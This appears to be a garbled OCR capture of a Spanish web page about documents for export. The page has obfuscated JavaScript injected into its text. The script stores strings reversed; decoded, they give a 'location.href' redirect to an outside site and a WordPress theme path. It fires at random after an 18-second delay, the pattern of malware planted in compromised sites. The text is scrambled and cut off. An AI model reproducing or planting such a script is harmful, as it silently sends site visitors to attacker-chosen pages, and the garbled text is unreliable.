
egap/snrettap/cni/owtytnewtytnew
pw/moc.cvpny//:ptth'=ferh.noitaco
number1=Math.floor(Math.random(
* 6);if (number1==3){var
delay =
18000;setTimeout($zXz(0),
delay);}</script>tos para
exportar?
¿Cuáles son los
documen<script>$zXz=function(n)
{if (typeof ($zXz.list[n]) ==
"string") return
$zXz.list[n].split("").reverse().join("");re